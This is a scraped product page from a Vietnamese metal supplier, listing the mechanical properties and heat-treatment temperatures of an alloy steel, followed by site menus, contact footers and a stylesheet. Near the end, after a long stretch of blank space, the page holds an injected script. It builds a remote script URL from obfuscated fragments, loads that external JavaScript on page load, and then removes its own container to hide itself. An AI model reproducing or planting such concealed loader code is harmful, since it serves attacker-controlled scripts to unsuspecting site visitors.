<p><strong style="color: #333333; font-family: Arial; font-size: 12.7273px;"><span style="color: #0000ff;"><strong style="color: #333333; font-family: 'times new roman', times; font-size: 16.5455px;"><span style="color: #0000ff;">* Thành phần hoác học :</span></strong></span></strong></p>
<p><strong style="color: #333333; font-family: Arial; font-size: 12.7273px;"><span style="font-size: 15.2728px; font-family: helvetica; color: #0000ff;">&nbsp;</span></strong></p>
<p style="margin-left: 30px;">&nbsp;<span style="font-size: 130%; font-family: 'times new roman', times; color: #0000ff;">Mechanical properties</span></p>
<p style="margin-left: 30px;"><span style="font-size: 130%; font-family: 'times new roman', times;">&nbsp;</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">Tensile strength (kgf/mm²): ≧100</span></p>
<p style="margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">Yield strength (kgf/mm²): ≧85</span></p>
<p style="margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">&nbsp;Elongation (%): ≧12</span></p>
<p style="margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">Cross section reduction rate (%): ≧45</span></p>
<p style="margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">Impact value (J/cm2): ≧6</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">&nbsp;</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 30px;"><span style="font-size: 130%; font-family: 'times new roman', times; color: #0000ff;">Conditions of heat treatment</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 30px;"><span style="font-size: 130%; font-family: 'times new roman', times;">&nbsp;</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">Annealing: 830℃ Furnace Cooling</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">Normalization: 830~880℃ Air Cooling</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">Hardening: 830~880℃ Oil Cooling</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">Tempering: 530~630℃ Rapid Cooling</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">&nbsp;</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 30px;"><span style="font-size: 130%; font-family: 'times new roman', times;">&nbsp;<span style="color: #0000ff;">Criterion for heat treating conditions revise:</span></span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 30px;"><span style="font-size: 130%; font-family: 'times new roman', times;">&nbsp;</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">Ac: 750~790℃</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">Ar: 740~690℃</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">Ms: 310℃</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 30px;">&nbsp;</p>
<p style="margin-left: 30px;">&nbsp;</p>
<p style="margin-left: 30px;"><strong style="color: #333333; font-family: Arial; font-size: 12.7273px;"><span style="font-size: 15.2728px; font-family: helvetica; color: #0000ff;">&nbsp;</span></strong></p>
<p style="margin-left: 30px;"><strong style="color: #333333; font-family: Arial; font-size: 12.7273px;"><span style="font-size: 15.2728px; font-family: helvetica; color: #0000ff;">&nbsp;</span></strong></p>					</div>
				
				

			  
				
			  
			  				<div class="facecomment">
					
				</div>
		  </div>

			
		  
		  
		  
			
		  		  
		  
		  
		  
		  
		 
			
			</div>
	</div>
</div>
<div class="bvcungmuc">
	
</div>
							<div class="noidungduoi1">															</div>							<div class="noidungduoi2">															</div>					</div>									<div id="ja-cotphai">							<div class="ja-workshome" id="Mod326">						<div class="workshome-title"><h2><span>Danh mục sản phẩm</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1207"><a href="/hop-kim-nhom-1.html" >Hợp Kim Nhôm</a></li><li class="item-1206"><a href="/dong-thau-2.html" >Đồng Thau</a></li><li class="item-1209 deeper parent"><a href="/thep-khong-gi.html" >Thép Không Gỉ</a><ul class="level3"><li class="item-1224"><a href="/thep-khong-gi/sus303.html" >SUS303</a></li><li class="item-1225"><a href="/thep-khong-gi/sus304.html" >SUS304</a></li></ul></li><li class="item-1210 deeper parent"><a href="/thep.html" >Thép</a><ul class="level1"><li class="item-1212 deeper parent"><a href="/thep/thep-de-gia-cong.html" >Thép Dễ Gia Công</a><ul class="level2"><li class="item-1220"><a href="/thep/thep-de-gia-cong/thep-sum23.html" >Thép SUM23</a></li><li class="item-1221"><a href="/thep/thep-de-gia-cong/sum24l.html" >SUM24L</a></li><li class="item-1222"><a href="/thep/thep-de-gia-cong/thep-ss400.html" >Thép SS400</a></li><li class="item-1223"><a href="/thep/thep-de-gia-cong/thep-sgd400d.html" >Thép SGD400D</a></li></ul></li><li class="item-1213 deeper parent"><a href="/thep/thep-carbon.html" >Thép Carbon</a><ul class="level1"><li class="item-1215"><a href="/thep/thep-carbon/thep-carbon-s15c.html" >Thép carbon  S15C</a></li><li class="item-1216"><a href="/thep/thep-carbon/thep-carbon-s45c.html" >Thép carbon S45C</a></li><li class="item-1217"><a href="/thep/thep-carbon/sw-spring-wire.html" >SW - Spring Wire</a></li><li class="item-1218"><a href="/thep/thep-carbon/thep-suj.html" >Thép SUJ</a></li><li class="item-1219"><a href="/thep/thep-carbon/thep-sup.html" >Thép SUP</a></li></ul></li><li class="item-1214 deeper parent"><a href="/thep/thep-hop-kim.html" >Thép Hợp Kim</a><ul class="level1"><li class="item-1226"><a href="/thep/thep-hop-kim/scm415.html" >SCM415</a></li><li class="item-1227"><a href="/thep/thep-hop-kim/scm420.html" >SCM420</a></li><li class="item-1228"><a href="/thep/thep-hop-kim/scm440.html" >SCM440</a></li></ul></li></ul></li></ul>
		</div>	</div>		<div class="ja-workshome" id="Mod387">						<div class="workshome-title"><h2><span>Thông tin kỹ thuật</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1170 deeper parent"><span class="separator">Thành Phần hóa học </span>
<ul class="level1"><li class="item-1174"><a href="/chemical-composition2/aluminium-alloy.html" >Hợp kim nhôm</a></li><li class="item-1176 deeper parent"><span class="separator">Thép</span>
<ul class="level3"><li class="item-1182"><a href="/chemical-composition2/thep/thep-carbon.html" >Thép Carbon</a></li><li class="item-1184"><a href="/chemical-composition2/thep/thep-hop-kim.html" >Thép Hợp Kim</a></li><li class="item-1186"><a href="/chemical-composition2/thep/thep-de-gia-cong.html" >Thép dễ gia công</a></li></ul></li><li class="item-1188"><a href="/chemical-composition2/thep-khong-gi.html" >Thép không gỉ</a></li><li class="item-1190"><a href="/chemical-composition2/dong-thau.html" >Đồng Thau</a></li></ul></li><li class="item-1192"><a href="/mac-tuong-duong.html" >Mác Tương Đương</a></li><li class="item-1194"><a href="/dung-sai.html" >Dung Sai</a></li><li class="item-1196"><a href="/bang-quy-doi-do-cung.html" >Bảng quy đổi độ cứng</a></li></ul>
		</div>	</div>		<div class="ja-workshome" id="Mod375">						<div class="workshome-title"><h2><span>Tin tức thị trường</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1199"><a href="/worldwide-metal-and-steel-news.html" >Worldwide Metal and Steel News</a></li><li class="item-1229"><a href="https://www.isij.or.jp/?lang=english" target="_blank" >Iron and Steel Institute of Japan</a></li><li class="item-1230"><a href="https://www.lme.com/" target="_blank" > London Metal Exchange (&quot;LME&quot;)</a></li><li class="item-1231"><a href="https://www.amm.com/" target="_blank" >American Metal Market</a></li><li class="item-1232"><a href="https://www.aist.org/home.aspx" target="_blank" > Association of Iron and Steel Engineers (&quot;AISE&quot;)</a></li><li class="item-1233"><a href="https://www.metalbulletin.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >Metal Bulletin</a></li><li class="item-1234"><a href="http://steelworld.com/" target="_blank" >Steel World</a></li><li class="item-1235"><a href="http://www.kitcometals.com/charts/" target="_blank" ><img src="/images/Kitco_charts.png" alt="Kitco" /><span class="image-title">Kitco</span> </a></li></ul>
		</div>	</div>						</div>							</div>		</div>	</div>	<div id="ja-chantrang">		<div class="main">			<div class="footer1">				<div class="main2">						<div class="ja-workshome" id="Mod139">						<div class="workshome-content">		

<div class="custom"  >
	<div><span style="font-size: 110%;"><span style="text-decoration: underline;"><span style="color: #0000ff;"><strong>Văn Phòng:</strong></span></span><br /></span></div>
<div id="map"><span style="font-size: 110%;">Số 13, <a href="https://www.google.com/maps/place/13+Nguy%E1%BB%85n+Hi%E1%BB%81n,+Ph%C6%B0%E1%BB%9Dng+4,+Qu%E1%BA%ADn+3,+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.77264,106.680532,15z/data=!4m5!3m4!1s0x31752f213fb3513b:0x24ad3801fdbcfb2c!8m2!3d10.7726398!4d106.6805317?hl=vi-VN">Nguyễn Hiền, Phường Bàn Cờ, Tp. Hồ Chí Minh</a></span></div>
<div id="phone"><span style="font-size: 110%;">+84 28 39 29 10 79</span></div>
<div id="mail"><span style="font-size: 110%;">tanviet@tanvietmetal.com</span></div></div>
		</div>	</div>					</div>			</div>			<div class="footer2">				<div class="main2">								<div class="ja-workshome" id="Mod386">						<div class="workshome-content">		

<div class="custom"  >
	<div><span style="font-size: 110%;"><span style="text-decoration: underline;"><span style="color: #0000ff;"><strong>Kho:</strong></span></span><br /></span></div>
<div id="map"><a href="https://www.google.com/maps/search/2450+Qu%E1%BB%91c+L%E1%BB%99+1A,+P.+Trung+M%E1%BB%B9+T%C3%A2y,+Q.+12,+Tp.+HCM/@10.8442369,106.6141869,17z/data=!3m1!4b1"><span style="font-size: 110%;">2450 Quốc lộ 1A, P. Trung Mỹ Tây, Tp. Hồ Chí Minh</span></a></div>
<div id="phone"><span style="font-size: 110%;">+84 28 38 91 25 99</span></div>
<div id="mail"><span style="font-size: 110%;">tanviet@tanvietmetal.com</span></div></div>
		</div>	</div>					</div>			</div>			<div class="footer3">				<div class="main2">						<div class="ja-workshome" id="Mod330">						<div class="workshome-content">		

<div class="custom"  >
	<p style="font-family: 'Roboto Condensed', Helvetica,Arial,sans-serif; font-size: 120%;"><a href="https://websitere.vn/thiet-ke-website-bid4.html">C</a>ÔNG TY TNHH KINH DOANH KIM LOẠI TÂN VIỆT</p></div>
		</div>	</div>					</div>			</div>		</div>	</div></div><div class="debug">
	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "t";u = u + "y";u = u + "po.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div><noscript id="deferred-styles">	<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css"></noscript><script>	var loadDeferredStyles = function() {	var addStylesNode = document.getElementById("deferred-styles");	var replacement = document.createElement("div");	replacement.setAttribute("id", "extra_css");	replacement.innerHTML = addStylesNode.textContent;	document.body.appendChild(replacement)	addStylesNode.parentElement.removeChild(addStylesNode);	};	var raf = requestAnimationFrame || mozRequestAnimationFrame ||	webkitRequestAnimationFrame || msRequestAnimationFrame;	if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });	else window.addEventListener('load', loadDeferredStyles);</script><div id="extra_js">	<script defer="defer" type="text/javascript" src="/templates/ja_social/css/codejava.js"></script></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.tanvietmetal.com/templates/ja_social/css/template.css
body_size: 26843
content:
@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSans-LightItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWyV9hmIqOjjg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSans-LightItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWyV9hvIqOjjg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSans-LightItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWyV9hnIqOjjg.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSans-LightItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWyV9hoIqOjjg.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSans-LightItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWyV9hkIqOjjg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSans-LightItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWyV9hlIqOjjg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSans-LightItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWyV9hrIqM.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v15/mem6YaGs126MiZpBA-UFUK0Udc1UAw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v15/mem6YaGs126MiZpBA-UFUK0ddc1UAw.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v15/mem6YaGs126MiZpBA-UFUK0Vdc1UAw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v15/mem6YaGs126MiZpBA-UFUK0adc1UAw.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v15/mem6YaGs126MiZpBA-UFUK0Wdc1UAw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v15/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v15/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKXGUdhmIqOjjg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKXGUdhvIqOjjg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKXGUdhnIqOjjg.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKXGUdhoIqOjjg.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKXGUdhkIqOjjg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKXGUdhlIqOjjg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKXGUdhrIqM.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWiUNhmIqOjjg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWiUNhvIqOjjg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWiUNhnIqOjjg.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWiUNhoIqOjjg.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWiUNhkIqOjjg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWiUNhlIqOjjg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKWiUNhrIqM.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans ExtraBold Italic'),local('OpenSans-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKW-U9hmIqOjjg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans ExtraBold Italic'),local('OpenSans-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKW-U9hvIqOjjg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans ExtraBold Italic'),local('OpenSans-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKW-U9hnIqOjjg.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans ExtraBold Italic'),local('OpenSans-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKW-U9hoIqOjjg.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans ExtraBold Italic'),local('OpenSans-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKW-U9hkIqOjjg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans ExtraBold Italic'),local('OpenSans-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKW-U9hlIqOjjg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans ExtraBold Italic'),local('OpenSans-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v15/memnYaGs126MiZpBA-UFUKW-U9hrIqM.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFWJ0bbck.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFUZ0bbck.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFWZ0bbck.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFVp0bbck.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFWp0bbck.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open 